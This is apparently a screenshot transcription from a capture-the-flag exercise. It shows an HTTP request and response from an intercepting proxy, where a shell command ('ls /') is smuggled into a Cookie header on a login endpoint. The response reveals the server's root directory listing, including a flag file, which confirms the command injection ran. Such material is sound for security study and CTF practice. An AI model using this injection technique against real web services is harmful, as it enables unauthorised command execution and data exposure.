 Request
Pretty Raw Hex
\n
1 POST /cpass HTTP/1.1
2 Host: 139.155.126.78:32185
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://139.155.126.78:32185
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Cookie:x=ls /
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
12 Referer: http://139.155.126.78:32185/login
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 password=asdsdadsa
Response
Pretty Raw Hex Render
\n
8 <!DOCTYPE html> <html lang="en">
<head>
<meta charset="UTF-8">
<title>
login failed
</title>
</head>
<body>
<script>
alert("app
9 bin
10 boot
11 dev
12 etc
13 flagf149
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 start.sh
26 sys
27 tmp
28 usr
29 var
30 The number does not exist or the password is
incorrect!") </script> <script>window
.location.href = "/";
</script> </body> </html>